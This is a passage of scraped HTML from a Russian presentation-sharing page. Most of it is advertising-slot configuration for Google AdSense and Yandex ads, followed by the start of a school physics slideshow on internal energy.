data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-98211 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Внутренняя энергия</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/fizika">Физика</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-001.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-002.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-003.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-004.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-005.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-006.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-007.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-008.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-009.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-volna-org-vnutrennyaya-energiya.zip" class="slide">Скачать презентацию</a> (1.28 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<div class="headslide">Слайд №1</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-001.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-001-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">Внутренняя энергия</div>
<div style="clear: both;"></div>
</div>
<p><span id="more-98211"></span></p>
<div class="headslide">Слайд №2</div>
<div class="border_div">
<div class="sludes_div"><a href="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-002.png" rel="fancybox"><br />
<img decoding="async" src="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-002-223x167.png" alt="" /><br />
</a></div>
<div class="textaes_div">ПовторениеВиды<br />
механической энергии</p>
<p>Потенциальная<br />
